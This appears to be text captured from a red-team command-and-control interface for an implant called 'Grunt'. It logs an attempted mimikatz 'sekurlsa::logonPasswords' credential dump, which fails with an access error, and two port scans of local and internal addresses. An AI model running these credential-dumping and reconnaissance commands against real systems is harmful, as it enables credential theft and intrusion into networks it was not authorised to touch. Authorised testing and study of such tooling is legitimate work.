 Grunt: 56558974f5
Info
Interact
Task
Taskings
.#####. mimikatz 2.2.0 (x64) #17763 Apr 9 2019 23:22:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
[05/03/2023 10:29:18 UTC] PortScan completed
(Alesander) > PortScan /computernames:"127.0.0.1" /ports:"80,443-445,3389" /ping:"False"
ComputerName Port IsOpen
------------ ---- ------
127.0.0.1 80 True
127.0.0.1 445 True
[05/03/2023 10:31:44 UTC] PortScan completed
(Alesander) > PortScan /computernames:"192.168.1.44" /ports:"80,443-445,3389" /ping:"False"
ComputerName Port IsOpen
------------ ---- ------
192.168.1.44 80 True
Interact...
Send